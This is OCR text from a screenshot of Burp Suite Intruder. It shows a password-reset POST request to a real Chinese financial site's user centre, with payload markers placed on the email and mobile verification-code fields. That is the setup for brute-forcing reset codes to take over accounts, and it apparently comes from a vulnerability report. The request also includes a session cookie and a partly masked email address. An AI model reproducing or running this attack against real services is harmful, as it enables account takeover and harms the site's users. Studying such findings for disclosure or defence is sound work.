 burp suite professional v1.4.07 - licensed to DrakonHaSh
burp intruder repeater window about
target proxy spider scanner intruder repeater sequencer decoder comparer options alerts
1 2
target positions payloads options
attack type sniper
2 payload positions length: 1161
POST /usercenter/regist/custRegist/resetPwdStep2.jsf HTTP/1.1
Accept: */*
Content-Type: application/x-www-form-urlencoded; charset=UTF-8
Referer:
https://blog.guosen.com.cn/usercenter/regist/custRegist/resetPwdStep2.jsf?userName=i 13@163.com
Accept-Language: zh-cn
Accept-Encoding: gzip, deflate
User-Agent: Mozilla/4.0 (compatible; MSIE 8.0; Windows NT 5.1; Trident/4.0; .NET CLR 2.0.50727)
Host: blog.guosen.com.cn
Content-Length: 433
Connection: Keep-Alive
Cache-Control: no-cache
Cookie: JSESSIONID=1ABA0A7DB0F5A56B78F151D3BB8F205B.uc_foshan61;
__utma=1.2708185.1400669425.1400669425.1400674341.2;
__utmz=1.1400669425.1.1.utmcsr=(direct)|utmccn=(direct)|utmcmd=(none); __utmb=1.2.10.1400674341;
__utmc=1
AJAXREQUEST=j_id_jsp_1712526471_0&formId=formId&formId%3Aispwcontrol=2&formId%3Ahidden=&formId%3Avw
=2&formId%3Aj_id_jsp_1712526471_5=i %40163.com&formId%3Aj_id_jsp_1712526471_6=&formId%3Aj_id_js
p_1712526471_7=&formId%3Aj_id_jsp_1712526471_8=i %40163.com&formId%3Amh=&formId%3Aeh=§111111§
&formId%3Amobilecode=&formId%3Aemailcode=§111111§&javax.faces.ViewState=j_id2&formId%3Aj_id_jsp_1
712526471_22=formId%3Aj_id_jsp_1712526471_22&
add §
clear §
auto §
refresh
clear
+ < > 0 matches